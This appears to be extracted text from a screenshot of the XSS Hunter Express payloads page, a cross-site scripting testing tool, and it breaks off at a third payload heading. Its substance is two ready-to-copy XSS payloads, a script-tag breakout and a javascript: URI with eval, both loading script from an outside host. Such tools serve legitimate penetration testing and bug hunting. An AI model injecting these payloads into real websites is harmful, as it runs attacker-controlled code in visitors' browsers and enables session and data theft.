 XSS PAYLOADS
XSS HUNTER EXPRESS
XSS PAYLOAD FIRES
COLLECTED PAGES
XSS PAYLOADS
SETTINGS
BY @IAMMANDATORY
GITHUB REPO
XSS Payloads
Basic <script> Tag Payload
CLASSIC PAYLOAD
"><script src="https://test.rz-verisign-grs.com"></script>
Copy Payload
javascript: URI Payload
LINK-BASED XSS
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://test.rz-verisign-grs.com\';document.body.appendChild(a)')
Copy Payload
<input> Tag Payload